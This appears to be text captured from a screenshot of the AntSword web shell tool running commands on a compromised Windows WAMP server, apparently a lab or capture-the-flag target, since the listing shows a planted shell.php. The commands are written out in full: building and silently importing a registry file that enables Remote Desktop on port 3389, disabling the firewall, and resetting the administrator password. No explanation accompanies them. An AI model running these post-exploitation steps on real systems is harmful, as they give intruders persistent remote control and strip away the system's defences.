 中国蚁剑
AntSword 编辑 窗口 调试
11.1.10.81 >_ 11.1.10.81
2019/10/12 11:00 49 robots.txt
2024/03/14 19:50 38 shell.php
2019/10/11 08:57 40 user.txt
7 个文件 2,229 字节
5 个目录 2,153,029,632 可用字节
C:\wamp\www> 3389.bat
C:\wamp\www>echo Windows Registry Editor Version 5.00 1>>3389.reg
C:\wamp\www>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server] 1>>3389.reg
C:\wamp\www>echo "fDenyTSConnections"=dword:00000000 1>>3389.reg
C:\wamp\www>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp] 1>>3389.reg
C:\wamp\www>echo "PortNumber"=dword:00000d3d 1>>3389.reg
C:\wamp\www>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp] 1>>3389.reg
C:\wamp\www>echo "PortNumber"=dword:00000d3d 1>>3389.reg
C:\wamp\www>regedit /s 3389.reg
C:\wamp\www>del 3389.reg
C:\wamp\www> netsh firewall set opmode disable
重要信息: 已成功执行命令。
但不赞成使用 "netsh firewall"；
而应该使用 "netsh advfirewall firewall"。
有关使用 "netsh advfirewall firewall" 命令
而非 "netsh firewall" 的详细信息，请参阅
http://go.microsoft.com/fwlink/?linkid=121488
上的 KB 文章 947709。
确定。
C:\wamp\www> net user administrator 123Abc.
命令成功完成。
C:\wamp\www>